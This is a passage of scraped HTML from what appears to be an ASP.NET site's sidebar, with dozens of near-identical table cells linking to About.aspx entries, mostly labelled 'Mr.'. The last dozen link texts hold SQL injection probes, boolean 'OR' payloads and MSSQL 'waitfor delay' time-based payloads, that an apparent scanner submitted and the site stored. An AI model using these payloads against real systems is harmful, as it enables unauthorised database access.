                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=366" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=367" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=368" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=369" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=370" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=371" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=372" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=373" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=374" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=375" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=376" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=377" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=378" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=379" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=380" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=381" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=382" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=383" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=384" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=385" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=386" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=387" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=388" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=389" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=390" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=391" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=392" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=393" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=394" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=395" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=396" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=397" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=398" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=399" target="_self" class="STYLE3">
                                                Mr.Xhk7AFYg                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=400" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=401" target="_self" class="STYLE3">
                                                -1 OR 2+143-143-1=0+0+0+1 --                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=402" target="_self" class="STYLE3">
                                                -1 OR 2+418-418-1=0+0+0+1                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=403" target="_self" class="STYLE3">
                                                -1' OR 2+331-331-1=0+0+0+1 --                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=404" target="_self" class="STYLE3">
                                                -1' OR 2+424-424-1=0+0+0+1 or '6MLyw61V'='                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=405" target="_self" class="STYLE3">
                                                -1" OR 2+596-596-1=0+0+0+1 --                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=406" target="_self" class="STYLE3">
                                                Mr.-1; waitfor delay '0:0:15' --                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=407" target="_self" class="STYLE3">
                                                Mr.-1); waitfor delay '0:0:15' --                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=408" target="_self" class="STYLE3">
                                                Mr.-1 waitfor delay '0:0:15' --                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=409" target="_self" class="STYLE3">
                                                Mr.COWXmBtI'; waitfor delay '0:0:15' --                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=410" target="_self" class="STYLE3">
                                                Mr.HNkzmVBN'); waitfor delay '0:0:15' --                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
